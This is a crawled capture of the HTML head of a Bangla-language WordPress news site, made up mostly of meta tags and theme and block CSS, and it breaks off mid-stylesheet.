

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://banglastatement.net/
body_size: 164779
content:
<!doctype html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://itpolly.com">
    <title>বাংলাস্টেটমেন্ট | সত্যের সন্ধানে বলিষ্ট অঙ্গিকার</title> 
	<link rel="icon" href="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" type="image/x-icon" />
	<link rel="shortcut icon" href="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" type="image/x-icon" />  
	


						

	<meta property="og:title" content="বাংলাস্টেটমেন্ট | সত্যের সন্ধানে বলিষ্ট অঙ্গিকার" /> 
	<meta property="og:description" content="https://www.facebook.com/profile.php?id=100093610658424" />  
	<meta property="og:image" content="https://banglastatement.com/wp-content/themes/Newspaper-pro/assets/images/lazy.jpg" /> 
	<meta property="og:video" content="" /> 
	<meta property="og:image:width" content="700" />  
	<meta property="og:image:height" content="400" />  
	<meta property="og:video:type" content="application/x-shockwave-flash" />
	<meta property="og:type" content="website" />
	<meta property="fb:app_id" content="" />
	<meta property="fb:pages" content="" />
		
	


						

	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="বাংলাস্টেটমেন্ট | সত্যের সন্ধানে বলিষ্ট অঙ্গিকার" />
	<meta name="twitter:description" content="This is twitter og Description" />
	<meta name="twitter:image" content="https://banglastatement.com/wp-content/themes/Newspaper-pro/assets/images/lazy.jpg" />
	<meta name="brand_name" content="বাংলাস্টেটমেন্ট | সত্যের সন্ধানে বলিষ্ট অঙ্গিকার" />
	<meta name="twitter:creator" content="@itpolly">
	<meta name="twitter:site" content="@itpolly">
		
	



						
	
	<meta name="keywords" content="" />
	<meta name="description" content="" />
		
		






	
	<style>
/* Medium Layout: Min 1200px. */
@media only screen and (min-width: 1300px) { 
 
 .menu-section {

	background: #9D0000;

	-webkit-box-shadow: 0 0 6px rgba(0,0,0,0.3);

	box-shadow: 0 2px 3px rgba(0,0,0,0.3);

	margin-bottom: 0px;

	position: relative;

}

.header2 {
	padding: 5px 0 20px;
	background: #FFFEFE;
	color : #000000;
}

.header {
	padding: 20px 0;
	background: #FFFEFE;
	color : #000000;

}
    
}

/* Medium Layout: 1280px. */
@media only screen and (min-width: 992px) and (max-width: 1200px) { 
 
    .menu-section {

	background: #9D0000;

	-webkit-box-shadow: 0 0 6px rgba(0,0,0,0.3);

	box-shadow: 0 2px 3px rgba(0,0,0,0.3);

	margin-bottom: 0px;

	position: relative;

}

.header2 {
	padding: 5px 0 20px;
	background: #FFFEFE;
	color : #000000;
}

.header {
	padding: 20px 0;
	background: #FFFEFE;
	color : #000000;

}
}


/* Tablet Layout: 768px. */
@media only screen and (min-width: 768px) and (max-width: 991px) {

 .menu-section {

	background: #9D0000;

	-webkit-box-shadow: 0 0 6px rgba(0,0,0,0.3);

	box-shadow: 0 2px 3px rgba(0,0,0,0.3);

	margin-bottom: 0px;

	position: relative;

}

.header2 {
	padding: 5px 0 20px;
	background: #FFFEFE;
	color : #000000;
}

.header {
	padding: 20px 0;
	background: #FFFEFE;
	color : #000000;

}

}

/* Mobile Layout: 320px. */
@media only screen and (max-width: 767px) { 
    
    .menu-section {

	background: #EEEEEE;

	-webkit-box-shadow: 0 0 6px rgba(0,0,0,0.3);

	box-shadow: 0 2px 3px rgba(0,0,0,0.3);

	margin-bottom: 0px;

	position: relative;

}

.header2 {
	padding: 5px 0 20px;
	background: #000000;
	color : #fff;
}

.header {
	padding: 5px 0;
	background: #000000;
	color : #fff;

}


}









.scroll3-left {
	font-size: 18px;
	position: absolute;
	width: auto;
	padding: 9px 20px 9px 10px;
	background-color: #55031E;
	color : #fff;
	font-weight: normal;
	line-height: 24px;
	z-index: 1;
}

.scroll3-right {
	height: 42px;
	width: 100%;
	line-height: 42px;
	color : #000000;
	background-color: #ECECEC;
}

.scroll3-right a {
	font-size: 18px;
	color : #000000;
	font-weight: 400;
	margin-right: 12px;
	display: inline-block;
}

.scroll3-right i {
	color: #8a002d;
}


.footer-area {

	padding: 40px 0 20px;

	background: #000000;

	margin-top: 40px;
	color : #ffffff;

}

.footer-area a{
	color : #ffffff;
}


 .footer-scrool {

	position: fixed;

	background: #6F0000;


	z-index: 99;

	overflow: hidden;

	bottom: 0;

	left: 0;

	right: 0;

}



.footer-scrool-1 {

	float: left;

	width: auto;
	color: #ffffff;

	background: #000000;
	
	font-size: 18px;

	padding: 6px 10px;


	position: absolute;

	z-index: 99;

	height: 100%;

}



.footer-scrool-2 {

	height: 36px;
	font-size: 18px;
	line-height: 36px;

}



.footer-scrool-2 a {

	color: #ffffff;
	font-size: 18px;

    text-decoration: none;

	margin-right: 12px;

	display: inline-block;

}


.section-two {

	background: #111111;

	margin: 20px 0;

	position: relative;

}

.section-twoBg {

	background: #7D0808;

	padding: 29px 17px 27px;

	height: 100%;

	position: relative;

}

.sce-twoCat a {

	font-size: 18px;

	text-decoration: none;

	color: #ffffff;

	margin-right: 10px;

}

.secTwo-title a {

	font-size: 18px;

	text-decoration: none;

	color: #ffffff;

    transition: .5s all;

}

.sec-two-title a {

	font-size: 18px;

	color:  #ffffff;

	text-decoration: none;

    transition: .5s all;

}

.alt-title a {
	color: #ffffff;
	font-size: 20px;
}

.nav-pills .nav-link.active, .nav-pills .show .nav-link {
	color: #ffffff !important;
	background-color: #9A1515 !important;
	font-size : 20px !important;

}

.nav-pills .nav-link {

	border-radius: 0;

	margin-right: 6px;

	background: #242424 !important;

	color: #FFFFFF !important;

	font-size: 20px !important;

}

.tab_hadding a {

	font-size: 18px !important;

	font-weight: 400;

	color: #000000 !important;
	line-height : auto !important;

	text-decoration: none;

	-webkit-transition: .8s all;

	-o-transition: .8s all;

	transition: .8s all;

}

.secOne-title > a {

	color: #000000;

	font-size: 26px;

	transition: .5s all;

}

.secOne-title2 > a {

	color: #000000;

	font-size: 19px;

	transition: .5s all;

}


.secOne-title3 > a {

	color: #000000;

	font-size: 19px;

	transition: .5s all;

}

.sitebar-cat > a {
	text-align: center;
	display: block;
	background: #AA0707;
	padding: 10px 0;
	font-size: 30px;
	color: #ffffff;
	text-shadow: 2px 2px black;
	font-size: 26px;
}

.sitebar-wrpp {

	margin-bottom: 10px;

	background: #FFFFFF;

}

.sitebar-title a {

	font-size: 18px;

	color: #dd3333;

	transition: .5s all;

}

.more_siteber a {

	display: inline-block;

	color: #dd3333;

	font-size: 18px;

	transition: .5s all;

	margin-top: 2px;

	text-decoration: none;

}

.secThee-title a {

	color: #000000;

	font-size: 20px;

	transition: .5s all;

}

.secFour-title a {

	color: #000000;

	font-size: 20px;

	transition: .5s all;

}

.secFour-title2 a {

	font-size: 20px;

	color: #000000;

	transition: .5s all;
}

.secFour-title3 {
	padding: 5px 0 7px;
	line-height : auto;
}

.secFour-title3 a {

	color: #000000; 
	
	display : inline-block;

	font-size: 18px;

	transition: .5s all;

}

.secFive-title {

	padding: 3px 4px 7px;
	overflow : hidden;
	border-bottom: 1px dashed #ddd;
	line-height: auto;

}

.secFive-title a {
	font-size: 22px;
	color: #000000; 

	font-weight: 400;
	display: inline-block;

	transition: .5s all;

}




.secFive-title2 a {

	display: inline-block;

	font-size: 18px;

	color: #000000; 

	transition: .5s all;

}

.secSix-title > a {

	color: #000000; 
	display : inline-block;

	font-size: 20px;

	transition: .5s all;

}

.secSix-title2 > a {

	color: #000000; 
	
	display : inline-block;

	font-size: 18px;

	transition: .5s all;

}

.default-wrpp {

	background: #333333; 

}

.default-title a {

	color: #ffffff; 

	font-size: 20px;
	
	display : inline-block;

	transition: .5s all;

}



.default-title2 a {

	font-size: 18px;

	color: #ffffff;

	transition: .5s all;

}

.photo-latest-title a {
	font-size: 18px;
	color: #000000;
	transition: .5s all;
	font-weight: normal;
}


.scrollToTop {

	width: 60px !important;

	height: 60px !important;

	background: #860707;

	position: fixed;

	right: 25px;

	bottom: 70px;

	z-index: 9999;

	border-radius: 50px;

}



.scrollToTop i {

	font-size: 28px;

	color: #ffffff;

	font-weight: 600;

	top: 5px;

	display: block;

	position: absolute;

	right: 5px;

	background: #c60808;

	width: 50px;

	height: 50px;

	border-radius: 50px;

	line-height: 49px;

	text-align: center;

}



</style>	<style>

body {
    font-size: 18px !important;

	color: #000000 !important;

	font-family: SolaimanLipiNormal !important;

    background: #ffffff !important;



}

a:hover {
    color: #FFFFFF;
}


.stellarnav { position: relative; width: 100%; z-index: 9900; line-height: normal; font-weight: normal; font-size: 18px;}

.stellarnav.dark .active {
	background: #B90101;
}

.stellarnav.dark .current-menu-item {
	background: #B90101;
}

.stellarnav.dark .current-menu-item a {
	color : #fff;
}

.stellarnav.dark ul ul {
	background: #9D0000;
}

.stellarnav.dark li a {
	color : #fff;
}
.stellarnav.dark li a:hover {
	background: #B90101;
}
.stellarnav.dark a {
	color : #fff;
}

.stellarnav > ul > li > a {
	font-weight: normal;
	border-bottom: none;
}

.stellarnav li a {
	padding : 15px 10px 15px 10px;
	display: block;
	text-decoration: none;
	color: #000;
	font-weight: 600;
	/* text-transform: uppercase; */
	box-sizing: border-box;
	-webkit-transition: all .3s ease-out;
	-moz-transition: all .3s ease-out;
	transition: all .3s ease-out;
}


.itpolly_cat1 {
	display: block;
	margin-bottom: 7px;
	background-color: #E7F0F7;
}

.itpolly_cat1 a::after {
	left: 100%;
	height: 0;
	width: 7px;
	position: absolute;
	top: 0;
	content: "";
	pointer-events: none;
	margin-left: 0;
	margin-top: 0;
	border-top: 41px solid #1E7543;
	border-right: 8px solid transparent;
}

.itpolly_cat1 a {
	color:  #fff;
	font-weight: 400;
	font-size: 20px;
	text-decoration: none;
	position: relative;
	display: inline-block;
	margin: 0px 0 0 0 !important;
	background: #1E7543;
	padding: 8px 10px;
}

 .itpolly_cat2 {
	 
}

.itpolly_cat2 a {
	background: #ECECEC;
	padding: 10px 7px;
	display: inline-block;
	width: 100%;
	margin-bottom: 8px;
	border-left: 5px solid #8B1010;
	color: #000;
	font-size: 20px;
	
}



.itpolly_cat3 {
	padding: 10px 8px;
	margin-bottom: 7px;
	background : #EEF2F2;
	border-left : 4px solid #111010;
	display: inline-block;
	width : 100%;
}

.itpolly_cat3 a {
	color: #040404;
	font-size: 20px;
}

.itpolly_cat3 span2 {
	padding: 8px 8px 0 0;
	margin-right: -10px;
	margin-top: -7px;
	float: right;
	font-size: 20px;
}

.itpolly_cat3 span2 a {
	color: #040404;
	padding-left: 20px;
	border-left: 3px solid #111010;
	text-decoration: none;
}

.itpolly_cat6 {
	position: relative;
	overflow: hidden;
}

.itpolly_cat6 a {
	display: inline-block;
	color: #000000;
	font-size: 20px;
	text-decoration: none;
	padding: 0 10px 0 0;
	margin-top: 14px;
	margin-bottom: 12px;
}

.itpolly_cat6 .themeBazar2::before {
	position: absolute;
	content: '';
	width: 100%;
	border-top: 6px solid #D9D9D9;
	top: 20px;
	display: inline-block;
	vertical-align: bottom;
}

.itpolly_cat6 .themeBazar2::after {
	position: absolute;
	content: '';
	width: 100%;
	border-top: 6px solid #D9D9D9;
	top: 30px;
	display: inline-block;
	vertical-align: bottom;
}

.itpolly_cat7 {
	margin-bottom: 12px;
	background: #F2F1F1;
	border-bottom: 1px solid #049D0F;
}

.itpolly_cat7 > span > a {
	color: #fff;
	background: #049D0F;
	display: inline-block;
	padding: 8px 15px;
	font-size: 20px;
}

.itpolly_cat7 span2 {
	padding: 8px 8px 0 0;
	margin-right: -10px;
	margin-top: -7px;
	float: right;
}

.itpolly_cat7 span2 a {
	color: #049D0F;
	text-decoration: none;
	font-size: 20px;
	display: inline-block;
	margin-top: 7px;
	margin-right: 10px;
	transition: .8s all;
}

.widget_area{
	margin-top : 5px;
	margin-bottom : 5px;
}

.widget_area h3 {
	background: #E7EAED;
	text-align : left;

	padding: 10px 6px;

	font-size: 20px;

	color: #000000;

	border-left: 5px solid #00262F;

	margin-bottom: 10px;
}
 
 .single-page-subTitle {
	font-size: 24px;
	color: #00315e;
	margin-top: 5px;
	line-height : auto;
}

.single-page-title {
	font-size: 28px;
	margin-bottom: 17px;
	font-weight: 600;
	color: #000000;
	margin-top: 11px;
	line-height : auto;
}
 
 
 .related-title a {
	font-size: 20px;
	color: #000000;
	text-decoration: none;
    transition: .5s all;
}
 

#singlePopular-tab .nav-link.active {
	color:  #000000 !important;
	background: #FFFFFF !important;
	font-size: 20px !important;
	border-top: 3px solid #01192f;
}

#singlePopular-tab .nav-link {
	display: block;
	color: #000D39 !important;
	padding: 10px 10px;
	text-decoration: none;
	transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out;
	text-align: center;
	background: #DDDDDD !important;
	border-top: 3px solid #8b1010;
	font-size: 20px !important;
	margin: 0;

}

.singleTab_hadding a{
    font-size:18px !important;
    font-weight:400;
    line-height:auto;
    color:#000000 !important;
    text-decoration:none;
    -webkit-transition:.8s all;
    -o-transition:.8s all;
    transition:.8s all;
}


#archivePopular-tab .nav-link.active {
	font-size:20px !important;
	color: #000000 !important;
	background: #FFFFFF !important;
	border-top: 3px solid #01192f;
}


#archivePopular-tab .nav-link {
	display: block;
	color: #000D39 !important;
	padding: 10px 10px;
	text-decoration: none;
	transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out;
	text-align: center;
	background: #DDDDDD !important;
	border-top: 3px solid #8b1010;
	font-size:20px !important;
	margin: 0;

}

.archiveTab_hadding a {
	font-size:18px !important;
	font-weight: 400;
	line-height: auto;
	color: #000000 !important;
	text-decoration: none;
	-webkit-transition: .8s all;
	-o-transition: .8s all;
	transition: .8s all;
}

.archive1-title a {
	display : inline-block;
	font-size: 23px !important;
	color: #000000 !important;
	text-decoration: none;
	transition: .8s all;
}

.archive1-title2 a {
	font-size: 20px !important;
	color: #000000 !important;
	text-decoration: none;
	display : inline-block;
	font-weight: 400;
	
}

.archive-p-title a {
	font-size: 23px !important;
	text-decoration: none;
	color: #000000 !important;
	font-weight: 500;
    transition: .5s all;
}


.photo-page-title a {
	font-size: 20px !important;
	color: #000000 !important;
	transition: .5s all;
}

.sticky {
	
		position: fixed;
	
	width: 100%;

	top: 0;

	left: 0;

	z-index: 9;

	-webkit-transition: .8s all;

	-o-transition: .8s all;

	transition: .8s all;

	z-index: 9999;

}



</style>		<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="বাংলাস্টেটমেন্ট &raquo; Feed" href="https://banglastatement.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="বাংলাস্টেটমেন্ট &raquo; Comments Feed" href="https://banglastatement.net/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://banglastatement.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://banglastatement.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://banglastatement.net/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://banglastatement.net/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://banglastatement.net/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://banglastatement.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) 